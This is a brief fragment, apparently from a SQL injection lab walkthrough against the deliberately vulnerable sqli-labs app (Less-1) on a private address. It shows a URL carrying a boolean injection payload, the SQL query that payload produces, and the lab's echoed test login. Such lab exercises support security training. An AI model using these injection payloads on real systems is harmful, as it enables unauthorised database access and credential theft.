 192.168.60.147/sqllabs/Less-1/?id=1' and '1'='1
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and '1'='1' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb